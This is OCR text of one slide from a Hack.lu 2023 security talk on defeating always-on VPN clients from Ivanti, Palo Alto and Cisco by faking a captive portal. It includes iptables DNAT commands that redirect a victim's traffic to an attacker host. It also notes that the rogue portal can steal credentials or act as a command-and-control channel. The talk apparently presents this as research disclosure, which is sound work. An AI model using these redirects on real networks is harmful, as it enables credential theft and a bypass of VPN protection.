 Naive attacks
Implementation issues
3. Captive Portal Detection
To trick Ivanti and Palo Alto into believing there is a captive portal:
iptables -t nat -A PREROUTING -i interfToVictim -p tcp --dport 80 -j DNAT --to-destination attackerIP:attackerPort
iptables -t nat -A POSTROUTING -j MASQUERADE # or with -j SNAT --to-source...
+ run a web server on TCP/attackerPort that will NOT respond “200 OK” for ncsi.txt, etc.
To trick Cisco into believing there is a captive portal:
iptables -t nat -A PREROUTING -i interfToVictim -p tcp --dport 443 -j DNAT --to-destination NOTtheVPNGateway:443
iptables -t nat -A PREROUTING -i interfToVictim -p tcp --dport 80 -j DNAT --to-destination attackerIP:attackerPort
iptables -t nat -A POSTROUTING -j MASQUERADE # or with -j SNAT –to-source...
+ run a web server on TCP/attackerPort that will NOT respond “HTTP 302” to redirect to HTTPS
We can now become a rogue “captive portal” to steal credentials,
upload files or use other HTTP features as a classic bidir C2 :-)
Think: headers, cookies, WebSocket, WebRTC...
Defeating VPN Always-On
PwC Luxembourg
Hack.lu - October 2023
18
ivanti
Secure Access Client
File Help
Connections
Always_On_Connection
Hotspot restricting network access
Disconnect
Server URL: vpn.defconbank.com
Status: Hotspot restricting network access
Details: Network access restricted by hotspot.
GlobalProtect
You MUST login to the WiFi service provider before the internet is
available.
Please use the following link to open it Login.
Cisco Secure Client
AnyConnect VPN:
Use the Cisco Secure Client - Web Browser to gain access.
vpn.defconbank.com
Connect
Web Authentication Required
CISCO
HACK.LU
& cti-summit 16-19 October 2023
ALVISSE
PARC HOTEL
Defeating VPN Always-On
- Maxime Clementz